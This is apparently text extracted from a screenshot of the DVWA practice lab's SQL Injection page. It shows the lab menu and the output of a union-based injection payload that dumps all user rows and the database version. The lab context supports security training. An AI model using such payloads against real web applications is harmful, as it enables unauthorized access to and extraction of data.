 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.5.41-0+wheezy1